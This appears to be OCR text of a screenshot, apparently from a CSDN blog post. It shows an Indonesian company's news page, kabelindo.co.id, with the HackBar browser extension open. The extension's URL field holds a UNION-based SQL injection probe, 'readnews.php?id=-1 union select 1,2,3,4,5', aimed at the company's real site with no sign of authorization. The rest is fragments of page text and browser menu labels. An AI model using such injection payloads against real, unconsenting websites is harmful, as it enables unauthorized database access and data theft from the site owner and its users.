 Update
News
2019-03-29
Bukti Iklan Laporan Keuangan
Konsolidasian Tahunan 29
Maret 2019
4
2
3
2019-01-02
Laporan Informasi Atau Fakta
Material
2018-12-15
Berbagi Keceriaan Dengan
Anak-anak di Panti Asuhan
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://www.kabelindo.co.id/readnews.php?id=-1 union select 1,2,3,4,5
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/weixin_43578492